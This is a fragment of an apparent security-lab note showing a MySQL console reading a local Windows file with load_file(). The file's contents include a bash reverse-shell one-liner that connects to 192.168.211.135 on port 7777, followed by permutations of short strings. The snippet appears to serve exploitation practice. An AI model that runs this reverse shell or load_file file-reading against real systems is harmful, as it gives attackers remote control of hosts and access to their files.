 mysql> select load_file('C:\\Users\\华硕\\Desktop\\2.txt');
| load_file('C:\\Users\\华硕\\Desktop\\2.txt')
| bash -i >& /dev/tcp/192.168.211.135/7777 0>&1
Rqr cSf2 4dz
RqrcSf24dz
Rqr4dzcSf2
cSf2Rqr4dz
cSf24dzRqr
4dzcSf2Rqr
4dzRqrcSf2
011 |
1 row in set (0.00 sec)